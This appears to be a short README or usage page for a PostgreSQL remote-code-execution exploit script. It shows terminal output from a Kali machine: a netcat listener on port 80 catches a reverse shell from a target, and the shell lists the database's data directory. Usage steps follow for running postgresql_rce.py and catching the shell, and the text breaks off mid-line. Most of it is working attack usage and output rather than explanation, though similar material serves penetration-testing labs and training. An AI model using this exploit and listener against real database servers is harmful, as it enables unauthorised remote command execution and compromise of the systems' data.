 PostgreSQL_RCE
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.243.47] 42124
/bin/sh: 0: can't access tty; job control turned off
$ ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
$
Example:
python3 postgresql_rce.py
Connected to the PostgreSQL database
Executing the payload. Please check if you got
On your Kali machine
nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.56] from (UNKNOWN)
/bin/sh: 0: can't access tty; job control turned